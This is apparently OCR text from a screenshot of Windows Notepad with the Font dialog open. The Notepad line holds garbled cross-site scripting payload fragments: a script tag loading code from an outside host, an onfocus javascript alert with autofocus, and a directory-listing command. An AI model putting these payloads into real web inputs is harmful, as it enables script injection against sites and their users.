 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /022:47 23/07/2019 ONFOCUS=jAvAscRIPT:ALERT123) AUTOFOCUS
Font
Font: Font style: Size:
Consolas Regular 11
Ebrima Regular 8
Fixedsys Italic 9
Franklin Gothic Bold 10
Gabriola Bold Italic 11
Gadugi 12
Georgia 14
16
Sample
AaBbYyZz
Script:
Western
Ln 1, Col 114 100% Windows (CRLF) UTF-8